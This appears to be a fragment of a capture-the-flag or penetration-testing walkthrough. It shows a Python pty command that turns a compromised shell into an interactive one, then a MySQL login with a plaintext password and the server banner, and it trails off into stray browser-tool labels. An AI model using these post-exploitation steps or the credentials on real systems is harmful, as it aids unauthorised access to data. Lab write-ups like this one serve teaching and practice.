 python -c 'import pty; pty.spawn ("/bin/sh")'
$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 40
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
Debugger
Network
Style Editor